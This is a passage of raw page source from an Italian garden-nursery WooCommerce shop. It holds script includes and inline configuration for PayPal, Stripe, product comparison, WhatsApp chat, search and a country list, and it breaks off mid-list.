<script defer src="https://vivaioromagarden.it/wp-content/plugins/sk_survey/assets/js/main.js?ver=6.8.2" id="tally-main-js-js"></script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=Afb8GQwe9nLPFMM4Ctsr4wNE6tC7iLoYqjW6JeOU2AiaiCezqmo--5F6TVuvh4EuwHcfUisQT_Cx5Oz0&currency=EUR&integration-date=2025-08-26&components=messages&vault=false&commit=true&intent=capture&disable-funding=card,sepa,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sofort,venmo,trustly,paylater&enable-funding=venmo","url_params":{"client-id":"Afb8GQwe9nLPFMM4Ctsr4wNE6tC7iLoYqjW6JeOU2AiaiCezqmo--5F6TVuvh4EuwHcfUisQT_Cx5Oz0","currency":"EUR","integration-date":"2025-08-26","components":"messages","vault":"false","commit":"true","intent":"capture","disable-funding":"card,sepa,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sofort,venmo,trustly,paylater","enable-funding":"venmo"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"Afb8GQwe9nLPFMM4Ctsr4wNE6tC7iLoYqjW6JeOU2AiaiCezqmo--5F6TVuvh4EuwHcfUisQT_Cx5Oz0","currency":"EUR","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"a229b34d8f","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/vivaioromagarden.it\/checkout\/","context":"product","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"91e39e20ae"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"4ccc30c201"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"8047ae7ac5"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"7b9b8a0846"},"get_order":{"endpoint":"\/?wc-ajax=ppc-get-order","nonce":"be55b903bf"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"988d71ff4c"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"9cb09b9f2d"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"d06493b6f4"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"909b1287be"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"8e60c8c594"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"f0b98be2bb"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"afd3d1cc09"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"5d1425263b"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/vivaioromagarden.it\/wp-json\/wc\/store\/v1\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https:\/\/vivaioromagarden.it\/wp-json\/wc\/store\/v1\/cart\/","update_customer_endpoint":"https:\/\/vivaioromagarden.it\/wp-json\/wc\/store\/v1\/cart\/update-customer"},"wp_rest_nonce":"fd8c0f9a1f","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"true"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/AA","fields_empty":"Alcuni dettagli del pagamento con carta risultano mancanti. Compila tutti i campi obbligatori.","fields_not_valid":"Purtroppo i dati della tua carta di credito non sono validi.","card_not_supported":"Sfortunatamente, non supportiamo la tua carta di credito.","cardholder_name_required":"Il nome e il cognome del proprietario della carta sono richiesti, per favore riempi i campi richiesti del form di pagamento."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":20,"placement":"product","style":{"layout":"text","logo":{"type":"inline","position":"left"},"text":{"color":"black","size":"12"},"color":"white","ratio":"8x1"}},"labels":{"error":{"generic":"Qualcosa \u00e8 andato storto. Riprova o scegli un'altra fonte di pagamento.","required":{"generic":"I campi obbligatori del modulo non sono compilati.","field":"%s \u00e8 un campo obbligatorio.","elements":{"terms":"Leggi e accetta i termini e le condizioni per procedere con l'ordine."}}},"billing_field":"%s di fatturazione","shipping_field":"%s di spedizione"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"1","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":false},"needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","final_review_enabled":""};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.1.0" id="ppcp-smart-button-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woo-smart-compare-premium/assets/libs/table-head-fixer/table-head-fixer.js?ver=5.1.7" id="table-head-fixer-js"></script>
<script src="https://vivaioromagarden.it/wp-content/plugins/woo-smart-compare-premium/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=5.1.7" id="perfect-scrollbar-js"></script>
<script defer src="https://vivaioromagarden.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script defer src="https://vivaioromagarden.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script defer src="https://vivaioromagarden.it/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="woosc-frontend-js-extra">
var woosc_vars = {"ajax_url":"https:\/\/vivaioromagarden.it\/wp-admin\/admin-ajax.php","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"no","click_outside":"yes","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"100","button_text_change":"yes","remove_all":"Vuoi rimuovere tutti i prodotti dal comparatore?","limit_notice":"Puoi aggiungere un massimo di {limit} prodotti al comparatore.","copied_text":"Share link %s was copied to clipboard!","button_text":"\u064a\u0642\u0627\u0631\u0646","button_text_added":"\u064a\u0642\u0627\u0631\u0646"};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woo-smart-compare-premium/assets/js/frontend.js?ver=5.1.7" id="woosc-frontend-js"></script>
<script id="joinchat-lite-js-before">
var joinchat_obj = {"settings":{"telephone":"393200253110","whatsapp_web":false,"message_send":"Salve *Vivaio Roma Garden!*\nHo una domanda su *Summertime*"}};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/creame-whatsapp-me/public/js/joinchat-lite.min.js?ver=6.0.7" id="joinchat-lite-js" defer data-wp-strategy="defer"></script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vivaioromagarden.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/lazyload.js" id="sk-lazyload-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/swiper.js" id="sk-swiper-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/fancybox.js" id="sk-fancybox-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/gsap.js" id="sk-gsap-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/bootstrap.js" id="sk-bootstrap-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/bootbox.js" id="sk-bootbox-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/headroom.js" id="sk-headroom-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/airdatepicker.js" id="sk-datepicker-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.1.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/helpers.js" id="sk-module-helpers-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/utils.js" id="sk-module-utils-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/search.js" id="sk-module-search-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/hello-bar.js" id="sk-module-hello-bar-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/header.js" id="sk-module-header-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/hero-header.js" id="sk-module-hero-header-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/footer.js" id="sk-module-footer-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/carousel.js" id="sk-module-carousel-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/quick-view.js" id="sk-module-quick-view-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/recently-viewed-products.js" id="sk-module-recently-viewed-products-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/forms.js" id="sk-module-forms-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/reload-back-button.js" id="sk-module-reload-back-button-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/pagination.js" id="sk-module-pagination-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/minicart.js" id="sk-module-minicart-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/waitlist.js" id="sk-module-waitlist-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/wishlist.js" id="sk-module-wishlist-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/product.js" id="sk-module-product-js"></script>
<script id="sk-app-js-extra">
var theme_objects = {"sk_uri":"https:\/\/vivaioromagarden.it\/","sk_path":"https:\/\/vivaioromagarden.it\/wp-content\/themes\/vivaio","ajax_url":"https:\/\/vivaioromagarden.it\/wp-admin\/admin-ajax.php","wishlist":"\u00e8 stato aggiunto alla tua wishlist!"};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/app.js" id="sk-app-js"></script>
<script id="wapf-frontend-js-extra">
var wapf_config = {"ajax":"https:\/\/vivaioromagarden.it\/wp-admin\/admin-ajax.php","page_type":"product","display_options":{"format":"%1$s%2$s","symbol":"&euro;","decimals":2,"decimal":".","thousand":",","trimzero":false},"slider_support":"","hint":"(+{x})"};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/advanced-product-fields-for-woocommerce-pro/assets/js/frontend.min.js?ver=2.6" id="wapf-frontend-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Prodotti","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sconto","vendor_sold_by":"Sold by:","featured_badge":"In Evidenza","in":"in","read_more":"continue reading","no_results":"\"Nessun risultato\"","no_results_default":"No results","show_more":"Vedi tutti i prodotti...","show_more_details":"Vedi tutti i prodotti...","search_placeholder":"Cerca prodotti...","submit":"Cerca prodotti...","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categorie","tax_product_cat":"Categoria","tax_product_tag_plu":"Tag","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/vivaioromagarden.it\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"it-IT","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durazzo\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Argirocastro\",\"AL-06\":\"Coriza\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Alessio\",\"AL-10\":\"Scutari\",\"AL-11\":\"Tirana\",\"AL-12\":\"Valona\"},\"AO\":{\"BGO\":\"Provincia del Bengo\",\"BLU\":\"Provincia di Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Provincia di Cabinda\",\"CNN\":\"Provincia del Cunene\",\"HUA\":\"Provincia di Huambo\",\"HUI\":\"Humla\",\"CCU\":\"Provincia di Cuando Cubango\",\"CNO\":\"Provincia di Cuanza Nord\",\"CUS\":\"Provincia di Cuanza Sud\",\"LUA\":\"Luanda\",\"LNO\":\"Provincia di Lunda Nord\",\"LSU\":\"Provincia di Lunda Sud\",\"MAL\":\"Provincia di Malanje\",\"MOX\":\"Provincia di Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"Provincia di U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Citt\\u00e0 Autonoma di Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barisal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogra\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Bazar di Cox\",\"BD-08\":\"Comilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur 